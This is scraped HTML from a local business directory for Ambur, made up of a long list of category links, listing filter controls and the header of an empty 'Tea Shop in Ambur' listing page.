									<a href="https://amburads.com/Ambur /Grocery-Store" title="Grocery Store in Ambur ">Grocery Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Appliance-store" title="Appliance store in Ambur ">Appliance store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /sweet-shop" title="sweet shop in Ambur ">sweet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /agrochemicals-supplier" title="agrochemicals supplier in Ambur ">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Appliance-service" title="Appliance service in Ambur ">Appliance service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Glass-&-mirror-shop" title="Glass & mirror shop in Ambur ">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Charity" title="Charity in Ambur ">Charity</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /social-welfare-center" title="social welfare center in Ambur ">social welfare center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Machine--shop" title="Machine  shop in Ambur ">Machine  shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Database-management" title="Database management in Ambur ">Database management</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-department" title="Police department in Ambur ">Police department</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Serviced-Accommodation" title="Serviced Accommodation in Ambur ">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Petrol-Pump" title="Petrol Pump in Ambur ">Petrol Pump</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologist" title="Dermatologist in Ambur ">Dermatologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Skin-care-clinic" title="Skin care clinic in Ambur ">Skin care clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Working-womens-hostel" title="Working womens hostel in Ambur ">Working womens hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Girls-hostel" title="Girls hostel in Ambur ">Girls hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /boys-hostel" title="boys hostel in Ambur ">boys hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hostel" title="Hostel in Ambur ">Hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-phone-repair-shop" title="Mobile phone repair shop in Ambur ">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-care-center" title="Eye care center in Ambur ">Eye care center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sewing-and-Embroidery" title="Sewing and Embroidery in Ambur ">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banner-store" title="Banner store in Ambur ">Banner store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Oil-Wholesaler" title="Oil Wholesaler in Ambur ">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Egg-supplier" title="Egg supplier in Ambur ">Egg supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bridge" title="Bridge in Ambur ">Bridge</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tire-shop" title="Tire shop in Ambur ">Tire shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /nutraceuticals" title="nutraceuticals in Ambur ">nutraceuticals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://amburads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Tea Shop in Ambur </h1>
					<ol class="breadcrumb">
						<li><a href="https://amburads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All Tea Shop's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
